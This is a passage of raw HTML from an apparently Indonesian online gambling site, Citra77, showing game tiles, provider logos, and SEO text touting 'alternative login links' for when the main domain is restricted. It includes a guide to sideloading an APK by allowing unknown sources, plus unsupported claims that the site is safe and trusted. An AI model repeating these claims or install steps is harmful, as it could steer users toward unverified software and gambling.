class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_406.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_406.jpg?v=20250529" type=image/jpeg><img alt=YGGDRASIL height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_406.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_211.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_211.jpg?v=20250529" type=image/jpeg><img alt=YGGDRASIL height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_211.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_298.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_298.jpg?v=20250529" type=image/jpeg><img alt=YGGDRASIL height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/YGGDRASIL/YGGDRASIL_298.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-PLAYNGO><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-18.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-18.png?v=20250529" type=image/png><img alt=PLAYNGO class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-18.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/cashacabana.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/cashacabana.jpg?v=20250529" type=image/jpeg><img alt=PLAYNGO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/cashacabana.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/wildsurvivor.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/wildsurvivor.jpg?v=20250529" type=image/jpeg><img alt=PLAYNGO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/wildsurvivor.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/monkeyscrolls.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/monkeyscrolls.jpg?v=20250529" type=image/jpeg><img alt=PLAYNGO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/monkeyscrolls.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/legacyofegypt.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/legacyofegypt.jpg?v=20250529" type=image/jpeg><img alt=PLAYNGO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/legacyofegypt.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/lostchapter.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/lostchapter.jpg?v=20250529" type=image/jpeg><img alt=PLAYNGO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/lostchapter.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/luchamigos.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/luchamigos.jpg?v=20250529" type=image/jpeg><img alt=PLAYNGO height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYNGO/luchamigos.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div></div></div></div></div></div></div></div><div class=download-apk-container style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/download-apk-background.webp?v=20250529)"><div class=container><div class=row><div class=col-md-12><div class=download-apk id=download_apk><div><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/download-apk-phone.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/download-apk-phone.png?v=20250529" type=image/png><img alt="Download APK" class=img-responsive height=408 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/home/download-apk-phone.png?v=20250529" width=566></picture></div><div><div class=h2>Unduh aplikasi gratis <strong>CITRA77 App</strong></div><div class=h3>Nikmati berbagai permainan dalam satu genggaman</div><div class=download-apk-info><div class=download-apk-section><div class=download-apk-qr-code><a href=https://apk-block.s3.ap-northeast-1.amazonaws.com/citra77.apk> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/PCJ.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/PCJ.jpg?v=20250529" type=image/jpeg><img alt="Unduh Aplikasi Permainan" height=94 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/PCJ.jpg?v=20250529" width=94></picture> </a></div><div class=download-apk-detail><div>CITRA77 App</div><a class=btn href=# data-toggle=modal data-target=#apk_install_guide_modal>Panduan instalasi</a></div><span>Pindai kode QR untuk Unduh <i>Android APK</i></span></div></div></div></div></div></div></div><div id=apk_install_guide_modal class="modal download-popup-modal" role=dialog data-title="Panduan Instalasi" aria-hidden=false><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><div class=modal-title id=apk_install_guide_modal_title>Panduan Instalasi</div></div><div class=modal-body id=apk_install_guide_modal_body><span><img alt=Android height=20 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529" width=20> Instalasi Android</span><ol><li>Pindai kode QR untuk Android<li>Pilih buka situs web<li>Pilih "UNDUH" untuk mengunduh CITRA77 App<li>Pilih "PENGATURAN"<li>Pilih "Mengizinkan" dari sumber kami<li>Pilih "Terima"<li>Pilih "INSTAL"</ol><div class=download-32-bit-cntr><div>Instalasi gagal?</div><div>Coba versi 32-bit <a href=https://apk-block.s3.ap-northeast-1.amazonaws.com/citra77-32bit.apk target=_blank>di sini</a> jika versi bawaan tidak bisa diinstal.</div></div></div></div></div></div></div><footer class=site-footer style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer-background.jpg?v=20250529)"><div class=container><div class=row><div class=col-md-8><ul class=footer-links><li><a href=/desktop/about-us>Tentang Citra77</a><li><a href=/desktop/responsible-gaming>Responsible Gambling</a><li><a href=/desktop/faq>Pusat Bantuan</a><li><a href=/desktop/terms-of-use>Syarat dan Ketentuan</a></ul></div><div class="col-md-4 copyright">©2026 CITRA77. Hak cipta dilindungi | 18+</div></div><div class=row><div class=col-md-12><hr class=footer-separator><div class=site-description><h1>Citra77 : Link Alternatif Login Situs Gacor Anti Rungkad Terpercaya Hari Ini</h1><p><a href="https://www.midvalleymetals.com/">Citra77</a> menyediakan link alternatif login situs gacor anti rungkad terpercaya hari ini dengan akses cepat aman serta stabil sehingga cocok bagi member aktif saat bermain tanpa gangguan kapan saja. Sebagai situs judi online serba ada, kini Citra77 menghadirkan berbagai pilihan permainan unggulan yang bisa diakses dengan mudah melalui link login alternatif terbaru.<p>Situs Citra77 juga telah dikenal sebagai situs gacor dalam mengutamakan kenyamanan member pada sistem stabil serta anti rungkad. Link alternatif login Citra77 yang disediakan selalu aktif setiap hari, membantu member tetap bisa masuk dan bermain meski domain utama mengalami kendala. Dengan dukungan teknologi modern dan sistem keamanan berlapis, Citra77 memastikan setiap aktivitas login dan transaksi berjalan lancar tanpa hambatan.<p>Tidak hanya fokus pada satu jenis permainan, Citra77 hadir sebagai situs judi online serba ada yang menyediakan game slot online, sportsbook, SBOBET, dan live casino dalam satu platform. Hal ini membuat pemain tidak perlu berpindah situs untuk menikmati berbagai jenis hiburan online dengan kualitas terbaik dan pelayanan profesional pada situs Citra77.<h2><br>FAQ Tentang Situs Citra77</h2><p><strong>1. Apa itu Citra77 sebagai link alternatif login situs gacor?</strong><br>Citra77 merupakan situs judi online terpercaya yang menyediakan link alternatif login situs gacor anti rungkad. Link ini berfungsi agar member tetap bisa login dan bermain dengan lancar kapan saja tanpa gangguan akses.<p><strong>2. Mengapa perlu menggunakan link alternatif login Citra77?</strong><br><a href="https://www.midvalleymetals.com/">Link alternatif Citra77</a> digunakan saat domain utama mengalami pembatasan atau gangguan. Dengan link alternatif, pemain tetap bisa mengakses semua permainan dengan koneksi cepat dan stabil.<p><strong>3. Permainan apa saja yang tersedia di situs Citra77?</strong><br>Citra77 merupakan situs serba ada yang menyediakan:<ul><li>Slot gacor online dari berbagai provider populer<li>Sportsbook SBOBET untuk taruhan olahraga lengkap<li>Live casino seperti baccarat, roulette, dan blackjack<li>Semua permainan bisa diakses dalam satu akun.</ul><p><strong>4. Apakah Citra77 aman dan terpercaya untuk dimainkan?</strong><br>Citra77 kini telah menggunakan sistem keamanan modern serta server paling stabil untuk melindungi data dan kenyamanan member. Situs ini juga didukung layanan customer service yang siap membantu.<p><strong>5. Apa keunggulan utama Citra77 dibanding situs lain?</strong><br>Keunggulan Citra77 terletak pada link alternatif login anti rungkad, koleksi permainan lengkap, proses akses cepat, bonus event menarik, serta kemudahan bermain bagi member aktif setiap hari tanpa gangguan.</div><hr class=footer-separator></div></div><div class=row><div class="col-md-4 site-info-container"><div class=site-info><div class=site-info-title><i data-icon=service style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/service.svg?v=20250529)"></i><div><h3>PELAYANAN</h3><p>Keunggulan Pelayanan</div></div><div class=site-info-description><h4>DEPOSIT</h4><p>Rata-Rata Waktu<div><div id=deposit_progress data-average-time=1.00></div></div></div><div class=site-info-description><h4>PENARIKAN</h4><p>Rata-Rata Waktu<div><div id=withdrawal_progress data-average-time=1.00></div></div></div></div></div><div class="col-md-4 site-info-container"><div class=site-info><div class=site-info-title><i data-icon=product style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/product.svg?v=20250529)"></i><div><h3>PRODUK</h3><p>Keunggulan Produk</div></div><div class="site-info-description with-seperator"><h4>TARUHAN SLOT</h4><p>Penyedia slot online dengan beragam pilihan game menarik yang memudahkan pemain untuk mencapai jackpot</div><div class="site-info-description with-seperator"><h4>TARUHAN TOGEL</h4><p>Platform togel yang menarik dari perusahan terbaik di dunia yang menawarkan hadiah kemenangan besar</div><div class="site-info-description with-seperator"><h4>TARUHAN LIVE KASINO</h4><p>Platform Pilihan bagi perusahaan-perusahaan terbaik di dunia, dengan pilihan variasi game terbanyak</div><div class="site-info-description with-seperator"><h4>TARUHAN OLAHRAGA</h4><p>Sportsbook Gaming Platform Terbaik menawarkan lebih banyak game, odds yang lebih tinggi, dan menyediakan pilihan yang lebih banyak untuk pemain.</div></div></div><div class="col-md-4 site-info-container"><div class=site-info><div class=site-info-title><i data-icon=help-and-service style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/help-support.svg?v=20250529)"></i><div><h3>BANTUAN &amp; DUKUNGAN</h3><p>Servis Lainnya</div></div><div class="site-info-description with-seperator support-container"><div class=qr-codes></div><ul class=contact-list><li><a href="https://api.whatsapp.com/send?phone=6287832584832" target=_blank rel="noopener nofollow"> <i> <img alt=Contact height=20 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/whatsapp.svg?v=20250529" width=20> </i> 6287832584832 </a><li><a href=https://t.me/officialcitra77 target=_blank rel="noopener nofollow"> <i> <img alt=Contact height=20 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram.svg?v=20250529" width=20> </i> officialcitra77 </a></ul></div><div class="site-info-description with-seperator"><h4>TERHUBUNG DENGAN KAMI</h4><ul class=social-media-list><li><a href=https://t.ly/whatsappc77 target=_blank rel=nofollow> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/Whatsapp_881e49f8-54f9-47fe-91a2-dad523127882_1730539842990.jpg alt="Social Media" width=32 height=32 loading=lazy> </a><li><a href=https://t.me/officialcitra77 target=_blank rel=nofollow> <img src=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/TELEGRAM_6b749e23-3a93-4ae3-8e6f-2a0d68c51e74_1730539831723.png alt="Social Media" width=32 height=32 loading=lazy> </a></ul></div></div></div></div><hr class=footer-separator><div class=row><div class=col-md-5><p class=footer-section-title>Bersertifikasi Dari<ul class=hover-list><li><a href="https://ambengine.com/" target=_blank rel="nofollow noopener" class=powered-by-link> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/platform-engine/amb-engine.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/platform-engine/amb-engine.png?v=20250529" type=image/png><img alt=amb-engine class=powered-by-logo height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/platform-engine/amb-engine.png?v=20250529"></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/platform-engine/amb-engine-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/platform-engine/amb-engine-active.png?v=20250529" type=image/png><img alt=amb-engine class=powered-by-logo height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/platform-engine/amb-engine-active.png?v=20250529"></picture> </a></ul></div><div class=col-md-3><p class=footer-section-title>Tanggung Jawab Bermain<ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/gambling-support.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/gambling-support.png?v=20250529" type=image/png><img alt="Gambling Support" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/gambling-support.png?v=20250529" width=78></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/gambling-support-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250529" type=image/png><img alt="Gambling Support" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/gambling-support-active.png?v=20250529" width=78></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/18-plus.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/18-plus.png?v=20250529" type=image/png><img alt="18 Plus" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/18-plus.png?v=20250529" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/18-plus-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250529" type=image/png><img alt="18 Plus" height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/18-plus-active.png?v=20250529" width=41></picture></ul></div><div class="col-md-4 supported-browser-container"><div><p class=footer-section-title>Browser Yang Didukung<ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/chrome.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/chrome.png?v=20250529" type=image/png><img alt=Chrome height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/chrome.png?v=20250529" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/chrome-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/chrome-active.png?v=20250529" type=image/png><img alt=Chrome height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/chrome-active.png?v=20250529" width=41></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/edge.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/edge.png?v=20250529" type=image/png><img alt=Edge height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/edge.png?v=20250529" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/edge-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/edge-active.png?v=20250529" type=image/png><img alt=Edge height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/edge-active.png?v=20250529" width=41></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/firefox.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/firefox.png?v=20250529" type=image/png><img alt=Firefox height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/firefox.png?v=20250529" width=41></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/firefox-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/firefox-active.png?v=20250529" type=image/png><img alt=Firefox height=40 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/footer/firefox-active.png?v=20250529" width=41></picture></ul></div></div></div><hr class=footer-separator></div><div class=provider-section><div class=container><div class=row><div class=col-md-12><p class=footer-section-title>Platform Penyedia Layanan<div class=provider-container><h5>Slots</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7.png?v=20250529" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250529" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70.png?v=20250529" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250529" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-9.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-9.png?v=20250529" type=image/png><img alt="PG Soft" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-9.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-9-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-9-active.png?v=20250529" type=image/png><img alt="PG Soft" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-9-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-40.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-40.png?v=20250529" type=image/png><img alt="Slot88 x PP" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-40.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-40-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-40-active.png?v=20250529" type=image/png><img alt="Slot88 x PP" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-40-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-112.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-112.png?v=20250529" type=image/png><img alt="Fat Panda" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-112.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-112-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-112-active.png?v=20250529" type=image/png><img alt="Fat Panda" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-112-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98.png?v=20250529" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250529" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-92.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-92.png?v=20250529" type=image/png><img alt="No Limit City" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-92.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-92-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-92-active.png?v=20250529" type=image/png><img alt="No Limit City" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-92-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-16.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-16.png?v=20250529" type=image/png><img alt=Habanero height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-16.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-16-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-16-active.png?v=20250529" type=image/png><img alt=Habanero height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-16-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.png?v=20250529" type=image/png><img 